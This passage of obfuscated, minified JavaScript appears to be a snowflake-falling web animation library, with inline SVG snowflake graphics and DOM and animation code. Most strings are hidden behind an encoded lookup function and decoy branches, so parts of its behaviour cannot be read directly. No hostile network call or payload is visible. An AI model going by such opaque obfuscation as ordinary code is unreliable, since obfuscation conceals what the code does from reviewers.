200v4.666H5.525a.781.781\x200\x200\x200-.781.781zm.002\x2010.855c0\x20.432.35.781.781.781h4.664v4.665a.78.78\x200\x201\x200\x201.562\x200v-6.228H5.527a.783.783\x200\x200\x200-.781.782z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_4:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2737.794\x27\x20height=\x2737.794\x27%3E%3Cpath\x20d=\x27M30.638\x2017.313l-.914\x201.584.915\x201.585a.78.78\x200\x201\x201-1.352.78l-1.366-2.366\x201.366-2.365a.782.782\x200\x200\x201\x201.067-.286c.372.215.5.692.284\x201.068zM11.65\x2011.08l2.733.002\x201.367-2.367a.78.78\x200\x200\x200-1.352-.781l-.915\x201.585-1.831-.002h-.001a.78.78\x200\x200\x200-.001\x201.563zm14.491\x2015.633h-2.733l-1.365\x202.365a.78.78\x200\x201\x200\x201.352.78l.914-1.584h1.831a.781.781\x200\x200\x200\x20.001-1.561zm-4.1-17.998l1.367\x202.367h2.733a.78.78\x200\x201\x200\x200-1.562h-1.833l-.915-1.585a.78.78\x200\x200\x200-1.352.78zM15.75\x2029.08l-1.368-2.366h-2.733a.781.781\x200\x200\x200\x200\x201.562h1.832l.917\x201.585c.146.25.409.391.677.391a.779.779\x200\x200\x200\x20.675-1.172zm-8.313-7.531a.78.78\x200\x200\x200\x201.067-.284L9.87\x2018.9l-1.367-2.368a.781.781\x200\x200\x200-1.351.781l.916\x201.587-.914\x201.584a.776.776\x200\x200\x200\x20.283\x201.065zm27.827\x206.798a.784.784\x200\x200\x201-1.067.285l-.89-.515-2.096\x201.209a.793.793\x200\x200\x201-.391.105.762.762\x200\x200\x201-.391-.105l-2.484-1.435a.78.78\x200\x200\x201-.391-.676l-.002-2.417-2.408-1.392a7.714\x207.714\x200\x200\x201-5.467\x203.168v2.773l2.093\x201.208a.78.78\x200\x200\x201\x20.391.676l.001\x202.868c0\x20.28-.149.537-.392.676l-2.093\x201.205v1.032a.781.781\x200\x200\x201-1.562\x200V35.98l-2.095-1.207a.78.78\x200\x200\x201-.391-.676l.001-2.868c0-.28.15-.537.391-.676l2.094-1.206v-2.773a7.718\x207.718\x200\x200\x201-5.468-3.168l-2.408\x201.392.002\x202.415c0\x20.281-.15.539-.391.676l-2.487\x201.437a.785.785\x200\x200\x201-.782\x200l-2.095-1.209-.893.518a.782.782\x200\x200\x201-.782-1.354l.893-.517.001-2.414a.78.78\x200\x200\x201\x20.391-.677l2.487-1.434a.774.774\x200\x200\x201\x20.781\x200l2.093\x201.208\x202.407-1.39a7.655\x207.655\x200\x200\x201\x200-6.317l-2.406-1.39-2.096\x201.209a.772.772\x200\x200\x201-.782\x200l-2.485-1.434a.786.786\x200\x200\x201-.391-.676l.002-2.416-.894-.517a.78.78\x200\x200\x201-.285-1.066.788.788\x200\x200\x201\x201.07-.283l.893.514\x202.093-1.208a.774.774\x200\x200\x201\x20.781\x200L9.851\x209.91c.24.14.391.398.391.675L10.24\x2013l2.408\x201.392a7.712\x207.712\x200\x200\x201\x205.468-3.167V8.45L16.02\x207.242a.78.78\x200\x200\x201-.391-.676l.002-2.87c0-.279.15-.538.391-.675l2.094-1.208V.781a.781.781\x200\x200\x201\x201.562\x200v1.032l2.093\x201.206a.785.785\x200\x200\x201\x20.391.677l-.002\x202.87c0\x20.28-.149.536-.391.674l-2.091\x201.208v2.772a7.708\x207.708\x200\x200\x201\x205.467\x203.167l2.409-1.392-.002-2.416c0-.28.149-.539.391-.676l2.487-1.436c.24-.14.539-.14.781\x200l2.095\x201.208.894-.514a.78.78\x200\x201\x201\x20.781\x201.352l-.894.516v2.417c0\x20.279-.15.538-.391.675l-2.487\x201.436a.785.785\x200\x200\x201-.782\x200l-2.092-1.209-2.408\x201.39c.436.967.684\x202.032.684\x203.158a7.65\x207.65\x200\x200\x201-.684\x203.158l2.408\x201.391\x202.091-1.206a.782.782\x200\x200\x201\x20.78\x200l2.488\x201.432c.24.141.392.398.392.677l-.002\x202.414.893.517a.783.783\x200\x200\x201\x20.287\x201.068zm-6.147-16.251l.001.9.78.453.921.531\x201.706-.982v-1.965l-.78-.451-.923-.533-1.707.983.002\x201.064zm-20.443-.002l.002-1.063-1.706-.985-.922.535-.778.451-.001.902-.001\x201.063\x201.703.982.924-.533.779-.451v-.901zm0\x2013.604l-.001-.899-.781-.451-.919-.533-1.706.982-.001\x201.064v.901l.781.451.923.533\x201.707-.982-.003-1.066zm15.109-3.076c.315-.413.586-.864.789-1.351a6.121\x206.121\x200\x200\x200\x200-4.748\x206.175\x206.175\x200\x200\x200-.789-1.35\x206.158\x206.158\x200\x200\x200-4.106-2.375\x206.48\x206.48\x200\x200\x200-.781-.056c-.266\x200-.525.022-.781.056a6.149\x206.149\x200\x200\x200-4.106\x202.375\x206.128\x206.128\x200\x200\x200-.789\x201.35\x206.104\x206.104\x200\x200\x200-.479\x202.374\x206.1\x206.1\x200\x200\x200\x201.268\x203.725\x206.15\x206.15\x200\x200\x200\x204.106\x202.374c.256.031.516.056.781.056s.525-.022.781-.056a6.142\x206.142\x200\x200\x200\x204.106-2.374zM17.19\x206.113l.924.531.781.452.781-.452.919-.531.002-1.968-.921-.531-.784-.452-.779.451-.922.532-.001\x201.968zm3.408\x2025.57l-.921-.532-.781-.452-.781.452-.922.532-.001\x201.966.923.531.782.451.78-.449.922-.533-.001-1.966zm11.925-5.819l.001-1.063-1.707-.981-.919.529-.782.451v.901l.001\x201.065\x201.702.981.924-.533.778-.449.002-.901z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}.snowflakes_gid_value\x20.snowflake__inner_type_5:before{background-image:url(\x22data:image/svg+xml;charset=utf-8,%3Csvg\x20xmlns=\x27http://www.w3.org/2000/svg\x27\x20width=\x2731.25\x27\x20height=\x2731.25\x27%3E%3Cpath\x20d=\x27M20.581\x201.176l-3.914\x203.915V0h1.041v2.576L19.845.439l.736.737zm-1.615\x209.069l.351.217\x206.623-6.625-.736-.737-6.048\x206.051a7.141\x207.141\x200\x200\x200-1.449-.6v-.082l5.082-5.082-.737-.737-5.387\x205.388v1.33l.402.093a6.213\x206.213\x200\x200\x201\x201.899.784zm2.041\x202.043c.368.585.63\x201.224.786\x201.893l.094.403h1.028l5.171-5.173-.736-.737-4.699\x204.701a7.523\x207.523\x200\x200\x200-.549-1.28l6.048-6.05-.737-.735-6.622\x206.625.216.353zm7.368\x201.254l1.921-1.923-.736-.735-3.699\x203.7h5.39v-1.042h-2.876zm1.185\x206.826l.736-.736-1.923-1.923h2.877v-1.042h-5.389l3.699\x203.701zm-6.915-2.498l4.705\x204.707.736-.736-5.171-5.174h-1.03l-.096.4a6.24\x206.24\x200\x200\x201-.795\x201.883l-.22.353\x206.639\x206.641.736-.736-6.061-6.062c.227-.414.414-.84.557-1.276zm-3.7\x203.125a6.241\x206.241\x200\x200\x201-1.88.794l-.399.096v1.33l5.387\x205.387.736-.736-5.082-5.082v-.089a7.322\x207.322\x200\x200\x200\x201.434-.605l6.061\x206.062.736-.736-6.641-6.641-.352.22zM16.667\x2031.25h1.041v-2.576l2.137\x202.137.736-.737-3.914-3.914v5.09zm-5.26-.439l2.134-2.137v2.576h1.042v-5.093l-3.913\x203.916.737.738zm.897-9.816l-.352-.222-6.642\x206.641.736.736\x206.062-6.062c.456.254.937.456\x201.433.605v.089l-5.08\x205.082.736.736\x205.387-5.387v-1.33l-.4-.096a6.175\x206.175\x200\x200\x201-1.88-.792zm-2.046-2.047a6.315\x206.315\x200\x200\x201-.798-1.883l-.096-.4H8.335l-5.172\x205.174.737.736\x204.706-4.71c.145.441.329.865.556\x201.276L3.1\x2025.202l.736.736\x206.643-6.643-.221-.347zM0\x2016.667v1.042h2.876L.954\x2019.632l.736.736\x203.698-3.701H0zm1.69-5.783l-.736.735\x201.921\x201.923H0v1.042h5.39l-3.7-3.7zm6.916\x202.498L3.9\x208.674l-.736.737\x205.172\x205.173h1.029l.096-.4a6.15\x206.15\x200\x200\x201\x20.798-1.881l.222-.352L3.837\x205.31l-.736.736\x206.062\x206.06a7.268\x207.268\x200\x200\x200-.557\x201.276zm-.145-9.996l5.08\x205.082v.088c-.497.15-.977.352-1.433.606L6.047\x203.101l-.736.737\x206.643\x206.643.352-.222a6.223\x206.223\x200\x200\x201\x201.88-.797l.4-.095v-1.33L9.2\x202.649l-.739.737zm5.081-.81L11.408.439l-.736.737\x203.913\x203.917V0h-1.042v2.576zm-1.757\x2014.831a4.2\x204.2\x200\x200\x200\x202.06\x202.058l.739.338v-3.136h-3.138l.339.74zm0-3.562l-.337.738h3.135v-3.136l-.739.338a4.223\x204.223\x200\x200\x200-2.059\x202.06zm7.679\x203.561l.338-.739h-3.135v3.136l.738-.338a4.204\x204.204\x200\x200\x200\x202.059-2.059zm0-3.561a4.198\x204.198\x200\x200\x200-2.059-2.06l-.738-.34v3.138h3.135l-.338-.738z\x27\x20fill=\x27:color:\x27/%3E%3C/svg%3E\x22)}','bUaNZ':function(_0x3a15ab,_0x26e258){return _0x3a15ab(_0x26e258);},'dAISJ':function(_0x528a0e,_0x291e50){return _0x528a0e||_0x291e50;},'LDKfN':_0x5a69('‫21','10LW'),'dSJpG':function(_0x54368a,_0x266707){return _0x54368a+_0x266707;},'jbVZu':function(_0xdb853a,_0x3eff9e){return _0xdb853a*_0x3eff9e;},'acomy':function(_0x44f6d9,_0xac08fe){return _0x44f6d9+_0xac08fe;},'ukRBp':function(_0x1939e6,_0xafff19){return _0x1939e6+_0xafff19;},'NlRvS':function(_0x269308,_0x179ea4){return _0x269308+_0x179ea4;},'ALeoQ':_0x5a69('‫22',')f]&'),'wZXNq':function(_0x163e8d,_0x54bffa){return _0x163e8d+_0x54bffa;},'wcEbC':function(_0x125da0,_0xfbb18){return _0x125da0+_0xfbb18;},'QlkDn':_0x5a69('‮23','IOzH'),'HyrdF':_0x5a69('‮24','LZPz'),'fAcqo':function(_0x3a6b65,_0x5c191b){return _0x3a6b65!==_0x5c191b;},'mFxzf':_0x5a69('‮25','IOzH'),'GKWWk':function(_0x6f4512,_0xdd370a,_0x2a4dd5){return _0x6f4512(_0xdd370a,_0x2a4dd5);},'qvDQN':_0x5a69('‫26','s9uA'),'OOPst':function(_0xa4e54e,_0x21cfcd,_0x39bfd3){return _0xa4e54e(_0x21cfcd,_0x39bfd3);},'esGil':'snowflakes_gid_','cuuTk':'style','HdBLz':_0x5a69('‫27','ltoA'),'PQSQr':function(_0x5d976f,_0x553aa6){return _0x5d976f+_0x553aa6;},'hEzMB':_0x5a69('‮28','s9uA'),'eKLgO':function(_0x709c08,_0x4b8609){return _0x709c08-_0x4b8609;},'zqbdw':'LzqrC','ePgJm':_0x5a69('‮29','TA8w'),'Qnucd':function(_0x8dad92,_0x561481){return _0x8dad92!=_0x561481;},'OQgfN':_0x5a69('‮2a','IOzH')};'use strict';var _0x522e0c='';function _0x155a22(_0x155a22,_0x261253){var _0x2e2aed={'gcEyJ':function(_0x4ea0c5,_0x3fd032){return _0x529f7b[_0x5a69('‫2b','atDN')](_0x4ea0c5,_0x3fd032);},'DDfeU':function(_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d){return _0x529f7b[_0x5a69('‫2c','X]DS')](_0xa09817,_0x35d246,_0x5ae2ce,_0x50be1d);},'wNybp':function(_0x12f3b2,_0x39060a){return _0x529f7b[_0x5a69('‫2d','ga(Q')](_0x12f3b2,_0x39060a);},'jcqkB':function(_0x25e797,_0x40ccb3){return _0x529f7b[_0x5a69('‫2e','NhpY')](_0x25e797,_0x40ccb3);},'qgscm':function(_0x1c74d3,_0x4a3bc8){return _0x529f7b['GEDug'](_0x1c74d3,_0x4a3bc8);},'ZRKnw':function(_0x261f8e,_0xf39643){return _0x261f8e+_0xf39643;},'YHWaO':_0x529f7b[_0x5a69('‫2f','IOzH')],'BmwCk':_0x5a69('‮30','QQqk'),'smVsA':_0x529f7b[_0x5a69('‫31','jsua')],'NZqKs':_0x529f7b['bkXoA']};if(_0x529f7b[_0x5a69('‫32','@co*')](_0x529f7b['rRjyc'],_0x5a69('‫33','XtW('))){Object['keys'](_0x261253)[_0x5a69('‫34',')f]&')](function(_0x2bc08d){if(_0x529f7b[_0x5a69('‮35','IOzH')](_0x529f7b['JtZDX'],_0x529f7b[_0x5a69('‫36','GHe(')])){var _0x488a6c=_0x2bc08d;_0x522e0c&&_0x529f7b['RBcUZ'](_0x2bc08d['search'](_0x5a69('‮37','pFZo')),-0x1)&&(_0x488a6c=_0x529f7b[_0x5a69('‫38','$tLH')](_0x529f7b['UGZYb'](_0x522e0c,_0x2bc08d[0x0][_0x5a69('‮39',')f]&')]()),_0x2bc08d[_0x5a69('‮3a','s(Hq')](0x1))),_0x155a22[_0x5a69('‮3b','jsua')][_0x488a6c]=_0x261253[_0x2bc08d];}else{this[_0x5a69('‮3c','pFZo')](this[_0x5a69('‫3d','10LW')](),this[_0x5a69('‫3e','GHe(')]);}});}else{var _0xbf2e72=_0x2e2aed[_0x5a69('‮3f','ltoA')](_0x2e2aed[_0x5a69('‫40','WmcA')](_0x14f32f,_0x46aa81,this[_0x5a69('‫41','YM$W')][_0x5a69('‫42','v6WI')],this['params']['maxSize']),'px');_0x261253+=_0x2e2aed[_0x5a69('‮43','vuwh')](_0x2e2aed[_0x5a69('‮44','Azzd')](_0x2e2aed[_0x5a69('‫45','vuwh')](_0x2e2aed[_0x5a69('‮46','vuwh')](_0x2e2aed[_0x5a69('‮47','(j#C')](_0x2e2aed[_0x5a69('‮48','TA8w')](_0x2e2aed['ZRKnw'](_0x2e2aed[_0x5a69('‫49','v6WI')](_0x2e2aed[_0x5a69('‫4a','LZPz')],_0x155a22)+_0x2e2aed[_0x5a69('‮4b','vY92')],_0x46aa81),_0x5a69('‮4c','TA8w')),_0xbf2e72),_0x2e2aed['smVsA']),_0x155a22)+_0x5a69('‫4d','Iw#x')+_0x46aa81+_0x5a69('‮4e','@&bC'),_0xbf2e72),_0x2e2aed['NZqKs']);}}function _0x51cd1f(_0x522e0c){_0x522e0c&&_0x522e0c[_0x5a69('‫4f','@&bC')]&&_0x522e0c['parentNode'][_0x5a69('‫50','0DNd')](_0x522e0c);}function _0x46aa81(_0x522e0c,_0x155a22){var _0x590dac={'aDaaN':_0x529f7b[_0x5a69('‫51','4UzK')]};if(_0x529f7b['MORaK']===_0x529f7b[_0x5a69('‮52','AGQM')]){_0x522e0c['classList'][_0x5a69('‮53','ga(Q')](_0x155a22);}else{this[_0x5a69('‮54','jsua')]=!0x1,this[_0x5a69('‮55','inDs')]=[],this[_0x5a69('‫56','&FRd')]=!0x1,this['params']=this[_0x5a69('‮57','4SAk')](_0x155a22),this[_0x5a69('‮58','(j#C')]=this[_0x5a69('‫59','4kg9')][_0x5a69('‮5a','NhpY')]===document['body'],_0x522e0c[_0x5a69('‫5b','WmcA')]++,this[_0x5a69('‮5c','BfL[')]=_0x522e0c['gid'],this[_0x5a69('‮5d','UFzR')]=this[_0x5a69('‫5e','@2Tz')](),this[_0x5a69('‮5f','O#rh')][_0x5a69('‫60','XtW(')]&&this['stop'](),this[_0x5a69('‫61','85uN')](),this[_0x5a69('‫62','LZPz')](),this[_0x5a69('‫63','3XsK')]={'width':this[_0x5a69('‮64','inDs')](),'height':this['height']()},this['handleResize']=this[_0x5a69('‫65','4SAk')][_0x5a69('‮66','TA8w')](this),window[_0x5a69('‮67','atDN')](_0x590dac['aDaaN'],this[_0x5a69('‮68','[23(')],!0x1);}}function _0xd2e362(_0x522e0c,_0x155a22){_0x522e0c[_0x5a69('‮69','3XsK')][_0x5a69('‮6a','Iw#x')](_0x155a22);}function _0x41af97(_0x522e0c,_0x155a22){return _0x529f7b[_0x5a69('‫6b','ga(Q')](_0x522e0c,Math[_0x5a69('‮6c','10LW')](_0x529f7b[_0x5a69('‮6d','SYTP')](Math[_0x5a69('‫6e','vY92')](),_0x529f7b['vTFlN'](_0x155a22,_0x522e0c))));}function _0x1864ad(_0x522e0c,_0x155a22,_0x51cd1f,_0x46aa81,_0xd2e362){return _0x529f7b[_0x5a69('‫6f','GHe(')](_0x46aa81,_0x529f7b[_0x5a69('‮70','RMW3')](_0xd2e362,_0x46aa81)*(_0x522e0c-_0x155a22)/_0x529f7b[_0x5a69('‫71','x7j6')](_0x51cd1f,_0x155a22));}_0x529f7b['Qnucd'](_0x5a69('‫72','SYTP'),typeof window)&&(_0x522e0c=Array[_0x5a69('‫73','IZ)n')]['slice'][_0x5a69('‮74','x7j6')](window[_0x5a69('‫75','@co*')](document[_0x5a69('‮76','v6WI')],''))[_0x5a69('‫77','x7j6')](',')['search'](/,animation/)>-0x1?'':_0x529f7b[_0x5a69('‫78','[23(')]);function _0x14f32f(_0x522e0c,_0x155a22,_0x51cd1f){return Math['floor'](_0x1864ad(_0x522e0c,0x0,0x14,_0x155a22,_0x51cd1f));}var _0x4eb8d1=function(){var _0xd8b946={'TKpPG':function(_0x528e1b,_0x542059){return _0x529f7b[_0x5a69('‫79','UFzR')](_0x528e1b,_0x542059);},'yHJnY':_0x529f7b[_0x5a69('‮7a','vuwh')],'ZpMke':_0x5a69('‫7b','s(Hq'),'ILwKe':function(_0x2dc7a7,_0x2a5b9a){return _0x2dc7a7===_0x2a5b9a;},'ETJDq':function(_0x27e918,_0x4f64c4,_0x5192b7){return _0x529f7b[_0x5a69('‮7c','(j#C')](_0x27e918,_0x4f64c4,_0x5192b7);},'BUBWM':function(_0x24a67f,_0x40bbb3,_0x1e019e,_0x26ae57){return _0x24a67f(_0x40bbb3,_0x1e019e,_0x26ae57);},'EQtgw':_0x5a69('‮7d','4UzK'),'xwgTA':function(_0x289e24,_0x5c3d0f){return _0x529f7b[_0x5a69('‮7e','&FRd')](_0x289e24,_0x5c3d0f);},'nbsVY':function(_0x1a3b29,_0x33874c){return _0x529f7b[_0x5a69('‮7f','10LW')](_0x1a3b29,_0x33874c);},'mryLy':'snowflake_gid_','yfNFo':function(_0xbc0610,_0x4999a3){return _0xbc0610+_0x4999a3;},'YEUjz':function(_0x185370,_0x1744bd){return _0x529f7b[_0x5a69('‫80','$tLH')](_0x185370,_0x1744bd);},'mpdZz':function(_0x42002f,_0x40e7bf){return _0x529f7b['iQMdj'](_0x42002f,_0x40e7bf);},'NNqIr':function(_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36){return _0x529f7b[_0x5a69('‫81','IZ)n')](_0x363f0a,_0x3ab3b0,_0x485aab,_0x187fac,_0x3ef906,_0x405b36);},'zUQSD':function(_0x303529,_0x408711){return _0x529f7b[_0x5a69('‮82','IZ)n')](_0x303529,_0x408711);},'ZNaPQ':function(_0x5a2132,_0xb3ffad){return _0x529f7b['FiXTF'](_0x5a2132,_0xb3ffad);},'tFWXW':function(_0x516283,_0x4b1ad9){return _0x516283+_0x4b1ad9;},'HfqvE':_0x529f7b['MeaPX'],'vwxou':function(_0x4830ba,_0x2bac58){return _0x4830ba+_0x2bac58;},'DOiRA':function(_0x28dba8,_0x3a9e1d){return _0x529f7b[_0x5a69('‫83','$tLH')](_0x28dba8,_0x3a9e1d);},'gLcdT':_0x529f7b['sSRca'],'RCkQI':_0x529f7b[_0x5a69('‫84','vuwh')],'HIPGh':_0x5a69('‮85','QQqk'),'CRBOD':function(_0x3a6494,_0x143706,_0x3e8a0e){return _0x529f7b['babPW'](_0x3a6494,_0x143706,_0x3e8a0e);},'bkDLH':_0x529f7b[_0x5a69('‫86','UFzR')],'eGdvI':function(_0x340805,_0x26f625){return _0x529f7b[_0x5a69('‫87','oJqs')](_0x340805,_0x26f625);},'wNjcv':_0x529f7b[_0x5a69('‫88','IZ)n')],'BVTzQ':function(_0x45e418,_0x18254f){return _0x45e418>_0x18254f;},'scBmh':'_reverse'};function _0x522e0c(_0x522e0c){var _0x4b5284={'rlmjX':function(_0x56ee08,_0x3c5d3d,_0x211a28){return _0x529f7b[_0x5a69('‫89','X]DS')](_0x56ee08,_0x3c5d3d,_0x211a28);},'AUPXZ':_0x529f7b[_0x5a69('‫8a','[23(')]};if(_0x529f7b[_0x5a69('‫8b','QQqk')](_0x529f7b[_0x5a69('‮8c','Azzd')],_0x529f7b['LtySD'])){_0x4b5284[_0x5a69('‮8d','TA8w')](_0x46aa81,this[_0x5a69('‮8e','&FRd')],_0x4b5284[_0x5a69('‫8f','RMW3')]);}else{var _0x51cd1f=_0x522e0c[_0x5a69('‫90','Iw#x')]===_0x522e0c['maxSize'];this[_0x5a69('‫91','4UzK')]=_0x51cd1f?0x0:_0x529f7b['xAENi'](_0x41af97,0x0,0x14),this[_0x5a69('‫92','ltoA')]=_0x529f7b[_0x5a69('‮93','AGQM')](_0x14f32f,this[_0x5a69('‫94','IOzH')],_0x522e0c[_0x5a69('‫95','NhpY')],_0x522e0c[_0x5a69('‫96','atDN')]);var _0xd2e362=document[_0x5a69('‫97','[23(')](_0x529f7b[_0x5a69('‫98','UFzR')]),_0x4eb8d1=document[_0x5a69('‮99','LZPz')](_0x529f7b[_0x5a69('‮9a','0DNd')]),_0x514a60=this[_0x5a69('‮9b','ltoA')](_0x522e0c),_0x466973={'animationName':_0x529f7b[_0x5a69('‮9c','@co*')](_0x529f7b[_0x5a69('‮9d','O#rh')]+_0x522e0c[_0x5a69('‫9e','Iw#x')],'_y'),'animationDelay':_0x514a60['animationDelay'],'animationDuration':_0x514a60[_0x5a69('‫9f','@2Tz')],'left':_0x529f7b[_0x5a69('‫a0','(j#C')](0x63*Math['random'](),'%'),'top':_0x529f7b[_0x5a69('‮a1','atDN')](_0x529f7b[_0x5a69('‮a2','vY92')](-Math['sqrt'](0x2),this[_0x5a69('‮a3','RMW3')]),'px'),'width':_0x529f7b['wBKle'](this[_0x5a69('‫a4','LZPz')],'px'),'height':_0x529f7b[_0x5a69('‮a5','QQqk')](this[_0x5a69('‮a6','inDs')],'px')};_0x51cd1f||(_0x466973[_0x5a69('‫a7','LZPz')]=_0x529f7b[_0x5a69('‮a8','X]DS')](String,_0x1864ad(this[_0x5a69('‮a9','@co*')],_0x522e0c[_0x5a69('‫aa','atDN')],_0x522e0c[_0x5a69('‫ab','X]DS')],_0x522e0c[_0x5a69('‮ac','LZPz')],_0x522e0c['maxOpacity']))),_0x529f7b['xAENi'](_0x155a22,_0xd2e362,_0x466973),_0x155a22(_0x4eb8d1,{'animationName':_0x529f7b['wBKle'](_0x529f7b[_0x5a69('‮ad','(j#C')]+_0x522e0c[_0x5a69('‫ae','Azzd')]+_0x529f7b[_0x5a69('‮af','UFzR')],this[_0x5a69('‫b0','SYTP')]),'animationDelay':_0x529f7b[_0x5a69('‫b1','LZPz')](_0x529f7b['URvZf'](0x4,Math['random']()),'s')}),_0x529f7b['xAENi'](_0x46aa81,_0xd2e362,_0x529f7b[_0x5a69('‮b2','BfL[')]),_0x529f7b[_0x5a69('‮b3','3XsK')](_0x46aa81,_0x4eb8d1,_0x529f7b[_0x5a69('‫b4','XtW(')]),_0x522e0c[_0x5a69('‮b5','4UzK')]&&_0x46aa81(_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‫b6','85uN'),_0x529f7b[_0x5a69('‫b7','SYTP')](_0x41af97,0x0,_0x522e0c[_0x5a69('‫b8','[23(')]))),_0x522e0c['wind']&&_0x529f7b['kXkon'](_0x46aa81,_0x4eb8d1,_0x5a69('‫b9','x7j6')),_0x522e0c[_0x5a69('‫ba','x7j6')]&&_0x529f7b[_0x5a69('‫bb','oJqs')](_0x46aa81,_0x4eb8d1,_0x529f7b['wBKle'](_0x5a69('‮bc','4SAk'),_0x529f7b[_0x5a69('‮bd','TA8w')](Math[_0x5a69('‮be','WmcA')](),0.5)?'':_0x529f7b[_0x5a69('‫bf','@co*')])),_0xd2e362['appendChild'](_0x4eb8d1),this[_0x5a69('‮c0','Iw#x')]=_0xd2e362;}}return _0x522e0c[_0x5a69('‫c1','x7j6')][_0x5a69('‫c2','&FRd')]=function(_0x522e0c){var _0x51cd1f=this[_0x5a69('‫c3','GHe(')](_0x522e0c);this[_0x5a69('‮c4','$tLH')]&&_0x529f7b[_0x5a69('‫c5','@2Tz')](_0x155a22,this[_0x5a69('‫c6','3XsK')],_0x51cd1f);},_0x522e0c['prototype'][_0x5a69('‫c7','inDs')]=function(_0x522e0c){var _0x962fbe={'UqSdu':function(_0x5716f0,_0x1b3904){return _0x529f7b[_0x5a69('‮c8','4SAk')](_0x5716f0,_0x1b3904);},'OzJUM':_0x529f7b['lZODi'],'xuOum':function(_0x3d0e8b,_0x1d4bcd){return _0x3d0e8b+_0x1d4bcd;}};if(_0x529f7b[_0x5a69('‮c9','X]DS')](_0x529f7b[_0x5a69('‫ca','ltoA')],_0x529f7b[_0x5a69('‫cb','xo9j')])){var _0x5f0288={'SXybz':function(_0x143b61,_0x22aead){return _0x962fbe[_0x5a69('‫cc','85uN')](_0x143b61,_0x22aead);},'OnQFO':_0x962fbe[_0x5a69('‫cd','@co*')],'YcJtc':function(_0x492079,_0x3503d3){return _0x962fbe['xuOum'](_0x492079,_0x3503d3);}};Object[_0x5a69('‮ce','LZPz')](_0x51cd1f)[_0x5a69('‫34',')f]&')](function(_0x23bec8){var _0x557562=_0x23bec8;_0x522e0c&&_0x5f0288['SXybz'](_0x23bec8['search'](_0x5f0288['OnQFO']),-0x1)&&(_0x557562=_0x5f0288[_0x5a69('‫cf','UFzR')](_0x522e0c,_0x23bec8[0x0]['toUpperCase']())+_0x23bec8['substr'](0x1)),_0x155a22[_0x5a69('‫d0','oJqs')][_0x557562]=_0x51cd1f[_0x23bec8];});}else{this[_0x5a69('‫d1','4kg9')]&&_0x522e0c[_0x5a69('‮d2','IOzH')](this[_0x5a69('‫d3','QQqk')]);}},_0x522e0c[_0x5a69('‫d4','&FRd')][_0x5a69('‮d5','BfL[')]=function(){if(_0xd8b946['TKpPG'](_0xd8b946['yHJnY'],_0xd8b946[_0x5a69('‮d6','oJqs')])){_0x51cd1f[_0x522e0c]=void 0x0===_0x155a22[_0x522e0c]?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}else{delete this[_0x5a69('‮d7','LZPz')];}},_0x522e0c[_0x5a69('‫d8','s(Hq')][_0x5a69('‮d9','0DNd')]=function(_0x522e0c){if(_0x5a69('‫da','@&bC')!==_0x5a69('‮db','Iw#x')){var _0x155a22=_0x529f7b[_0x5a69('‫dc',')f]&')](_0x522e0c[_0x5a69('‮dd','0DNd')]/0x32,_0x522e0c['speed']),_0x51cd1f=_0x155a22/0x3;return{'animationDelay':_0x529f7b['XqEsa'](_0x529f7b[_0x5a69('‫de','TA8w')](Math[_0x5a69('‫df','(j#C')](),_0x155a22),'s'),'animationDuration':_0x529f7b['oRXKT'](String,_0x529f7b['Pdzqd'](_0x529f7b[_0x5a69('‮e0','vY92')](_0x1864ad,this[_0x5a69('‮e1','pFZo')],_0x522e0c[_0x5a69('‫e2','X]DS')],_0x522e0c[_0x5a69('‫e3','AGQM')],_0x155a22,_0x51cd1f),'s'))};}else{var _0x9f2f75=_0xd8b946[_0x5a69('‫e4','ga(Q')](_0x522e0c['minSize'],_0x522e0c['maxSize']);this[_0x5a69('‮e5','TA8w')]=_0x9f2f75?0x0:_0xd8b946[_0x5a69('‫e6','ltoA')](_0x41af97,0x0,0x14),this[_0x5a69('‮e7','oJqs')]=_0xd8b946['BUBWM'](_0x14f32f,this['innerSize'],_0x522e0c[_0x5a69('‫e8',')f]&')],_0x522e0c[_0x5a69('‮e9','Azzd')]);var _0x3b2b41=document['createElement'](_0xd8b946[_0x5a69('‮ea','vuwh')]),_0x4f9db0=document[_0x5a69('‫eb','0DNd')](_0x5a69('‮ec','[23(')),_0x182889=this[_0x5a69('‮ed','@2Tz')](_0x522e0c),_0x472a79={'animationName':_0xd8b946[_0x5a69('‮ee','@&bC')](_0xd8b946[_0x5a69('‫ef','&FRd')](_0xd8b946[_0x5a69('‮f0','0DNd')],_0x522e0c['gid']),'_y'),'animationDelay':_0x182889[_0x5a69('‫f1','TA8w')],'animationDuration':_0x182889[_0x5a69('‫f2','s(Hq')],'left':_0xd8b946[_0x5a69('‫f3','Iw#x')](0x63*Math['random'](),'%'),'top':_0xd8b946[_0x5a69('‫f4','pFZo')](-Math[_0x5a69('‮f5','[23(')](0x2)*this['size'],'px'),'width':_0xd8b946[_0x5a69('‮f6','&FRd')](this[_0x5a69('‫f7','x7j6')],'px'),'height':_0xd8b946[_0x5a69('‫f8','x7j6')](this[_0x5a69('‫f9','0DNd')],'px')};_0x9f2f75||(_0x472a79['opacity']=String(_0xd8b946['NNqIr'](_0x1864ad,this[_0x5a69('‮fa','v6WI')],_0x522e0c[_0x5a69('‫fb','xo9j')],_0x522e0c[_0x5a69('‫fc',')f]&')],_0x522e0c[_0x5a69('‮fd',')f]&')],_0x522e0c[_0x5a69('‫fe','10LW')]))),_0x155a22(_0x3b2b41,_0x472a79),_0xd8b946[_0x5a69('‫ff','RMW3')](_0x155a22,_0x4f9db0,{'animationName':_0xd8b946[_0x5a69('‮100','[23(')](_0xd8b946[_0x5a69('‮101','Azzd')](_0xd8b946['tFWXW'](_0x5a69('‫102','pFZo'),_0x522e0c[_0x5a69('‫103','@2Tz')]),_0xd8b946[_0x5a69('‫104','$tLH')]),this[_0x5a69('‮105','O#rh')]),'animationDelay':_0xd8b946[_0x5a69('‫106','s9uA')](_0xd8b946[_0x5a69('‫107','4SAk')](0x4,Math['random']()),'s')}),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x3b2b41,_0xd8b946['gLcdT']),_0xd8b946[_0x5a69('‮108','BfL[')](_0x46aa81,_0x4f9db0,_0xd8b946[_